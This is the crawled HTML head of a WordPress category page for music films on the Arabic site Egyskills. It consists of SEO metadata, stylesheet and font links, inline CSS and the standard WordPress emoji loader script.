

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.egyskills.com/category/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89/
body_size: 31356
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png">
<link rel="alternate" type="application/rss+xml" title="Egyskills RSS Feed"
href="https://www.egyskills.com/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Egyskills Atom Feed"
href="https://www.egyskills.com/feed/atom/"/>
<link rel="pingback" href="https://www.egyskills.com/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://www.egyskills.com/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>فيلم موسيقى - Egyskills</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.egyskills.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
<!-- All in One SEO 4.5.3.1 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.egyskills.com/category/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.egyskills.com\/category\/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A\/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.egyskills.com\/","nextItem":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/#listItem","position":2,"name":"\u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a","item":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/","nextItem":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89\/#listItem","previousItem":"https:\/\/www.egyskills.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89\/#listItem","position":3,"name":"\u0641\u064a\u0644\u0645 \u0645\u0648\u0633\u064a\u0642\u0649","previousItem":"https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.egyskills.com\/category\/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A\/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89\/#collectionpage","url":"https:\/\/www.egyskills.com\/category\/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A\/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89\/","name":"\u0641\u064a\u0644\u0645 \u0645\u0648\u0633\u064a\u0642\u0649 - Egyskills","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.egyskills.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.egyskills.com\/category\/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A\/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.egyskills.com\/#organization","name":"Egyskills","url":"https:\/\/www.egyskills.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_widr.png","@id":"https:\/\/www.egyskills.com\/category\/%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%8A\/%D9%81%D9%8A%D9%84%D9%85-%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89\/#organizationLogo","width":350,"height":94},"image":{"@id":"https:\/\/www.egyskills.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/EgySkillscom"]},{"@type":"WebSite","@id":"https:\/\/www.egyskills.com\/#website","url":"https:\/\/www.egyskills.com\/","name":"Egyskills","description":"Your gate to the future","inLanguage":"ar","publisher":{"@id":"https:\/\/www.egyskills.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; الخلاصة" href="https://www.egyskills.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; خلاصة التعليقات" href="https://www.egyskills.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; فيلم موسيقى خلاصة التصنيف" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.egyskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.egyskills.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons-rtl.min.css?ver=4.10.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/nnqlhp/6ldr9.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.egyskills.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8tlmo8is/6ldr9.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-podcast-css' href='https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://www.egyskills.com/wp-content/plugins/penci-review/css/style.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://www.egyskills.com/wp-content/themes/soledad/main.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://www.egyskills.com/wp-content/themes/soledad/style.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/social-counter.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.18.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
